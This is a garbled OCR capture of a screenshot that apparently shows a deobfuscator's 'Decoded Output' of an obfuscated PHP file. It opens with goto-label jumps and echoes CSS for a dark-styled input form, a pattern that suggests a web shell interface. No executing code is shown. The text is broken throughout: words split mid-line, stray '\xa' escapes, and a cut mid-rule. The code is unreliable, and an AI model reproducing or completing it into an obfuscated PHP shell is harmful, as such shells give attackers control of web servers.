
Decoded Output
download
<?php
goto
 Rgq3v; Pzuo1: 
echo
"

<style>

    body {

        color: Gray;\xa        background: #
353535;

        font-weight: Bold;

        font-family: Arial;\xa        font-s
ize: 14px;\xa    }\xa

    input[id=one] {\xa        background: Tr
ansparent;

        color: Gray;

        font-weight: Bold;\xa        border: 
#353535 1px solid;

    }

\xa    input[id=textinput] {

        border: 1px #353535 solid;\xa        
background: #353535;\xa        color: Gray;

        font-weight: Bold;\xa        width: 
50%;

    }\xa\xa    input[type=submit] {\xa        